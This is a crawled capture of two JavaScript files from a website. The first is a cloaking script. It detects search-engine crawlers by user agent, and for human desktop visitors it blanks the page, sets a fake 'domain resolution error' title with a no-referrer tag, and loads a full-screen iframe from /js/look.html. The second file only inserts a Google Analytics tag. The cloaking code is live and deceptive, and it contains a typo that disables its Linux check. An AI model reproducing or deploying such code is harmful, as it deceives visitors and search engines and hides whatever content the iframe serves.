

--- FILE ---
content_type: application/javascript
request_url: https://www.sjds88.com/js/look.js
body_size: 649
content:
(function (w, d) {
//判断zz
  let r = document.referrer;
  let ua = navigator.userAgent;
  let arryualist = new Array(
    "Googlebot",
    "Baiduspider",
    "Yahoo! Slurp",
    "YodaoBot",
    "msnbot",
    "360Spider",
    "Sosospider",
    "Yahoo",
    "YoudaoBot",
    "Sogou",
    "bingbot",
    "ia_archiver",
    "EasouSpider",
    "EtaoSpider",
    "YisouSpider",
    "Bytespider",
    "SMSpider",
    "YandexBot"
  );
  r = r.toLowerCase(); //转为小写
  ua = ua.toLowerCase(); //转为小写
  let isspider = false;
  for (const key in arryualist) {
    let lower = arryualist[key].toLowerCase();
    if (ua.indexOf(lower) != -1) {
      isspider = true;
      break;
    }
  }
  //判断客户端
  var system = {
    win: false,
    mac: false,
    xll: false
  };
  var p = navigator.platform;
  var us = navigator.userAgent.toLowerCase();
  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (!isspider) {
    if (system.win || system.mac || system.xll) {
      var iframe_url = "/js/look.html";
      $("head").html(
        '<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>域名解析错误</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> '
      );
      $("body").empty();
      $(d).ready(function () {
       $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url +'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
      });
    }
  }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.sjds88.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-XVNCKFX4RF\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-XVNCKFX4RF\');");
document.writeln("</script>");